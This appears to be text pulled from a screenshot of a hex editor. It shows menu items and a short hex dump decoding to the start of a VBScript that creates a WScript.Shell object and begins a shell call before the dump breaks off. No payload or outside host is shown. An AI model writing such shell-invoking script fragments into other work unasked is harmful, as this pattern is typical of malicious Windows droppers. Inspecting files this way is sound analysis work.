 Duplicate View Ctrl+Shift+D
To Text Browser View Ctrl+Shift+T
Filter... Ctrl+T
Add Root Object
Offset
00000000 53 65 74 20 57 73 68 53 Set.WshS
00000008 68 65 6C 6C 20 3D 20 57 hell.=.W
00000010 53 63 72 69 70 74 2E 43 Script.C
00000018 72 65 61 74 65 4F 62 6A reateObj
00000020 65 63 74 28 22 57 53 63 ect("WSc
00000028 72 69 70 74 2E 53 68 65 ript.She
00000030 6C 6C 22 29 0D 0A 6D 79 ll")..my
00000038 56 61 72 20 3D 20 57 73 Var.=.Ws
00000040 68 53 68 65 6C 6C 2E 45 hShell.E